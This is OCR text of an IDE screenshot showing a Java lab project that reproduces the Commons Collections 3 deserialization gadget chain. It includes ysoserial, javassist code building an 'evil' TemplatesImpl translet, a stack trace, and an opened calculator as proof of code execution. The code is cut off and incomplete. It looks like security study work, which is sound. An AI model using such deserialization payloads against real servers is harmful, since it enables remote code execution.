 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize - cc3.java
cc-unserialize src main java cc3
cc3
Project
pom.xml (cc-unserialize)
cc3.java
EvilCat139391748523599.class
EvilCat139488328286300.class
Project
Structure
Bookmarks
Database
Maven
cc-unserialize D:\cc-unserialize
.idea
src
main
java
resources
test
target
classes
generated-sources
cc3.bin
EvilCat139391748523599
EvilCat139423400166000
EvilCat139472163153800
EvilCat139488328286300
EvilCat139581699099700
EvilCat139737892725299
EvilCat140054686015699
pom.xml
External Libraries
commons-collections-3.1.jar library root
ysoserial-master-8eb5cbfbf6-1.jar library roo
2
1 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
2 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
4 import javassist.ClassPool;
5 import javassist.CtClass;
6
7 import java.lang.reflect.Field;
8
9 public class cc3 {
10 public static void setValue(String name,Object target,Object value){
11 try{
12 Field field = target.getClass().get
13 field.setAccessible(true);
14 field.set(target,value);
15 }catch (Exception ignore){}
16 }
17 public static byte[] createEvil()throws Exc
18 ClassPool pool = ClassPool.getDefault()
19 CtClass abstractTranslet = pool.get(Abs
20 CtClass clazz = pool.makeClass( classnam
Run: cc3
WARNING: Please consider reporting this to the maintainers of cc3
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective acce
WARNING: All illegal access operations will be denied in a future release
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postIni
at java.xml/com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletIn
at java.xml/com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransforme
at cc3.main(cc3.java:31)
Process finished with exit code 1
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Version Control Find Run TODO Problems Terminal Profiler Build Dependencies Spring
2 Event Log
All files are up-to-date (moments ago)
7:32 CRLF UTF-8 4 spaces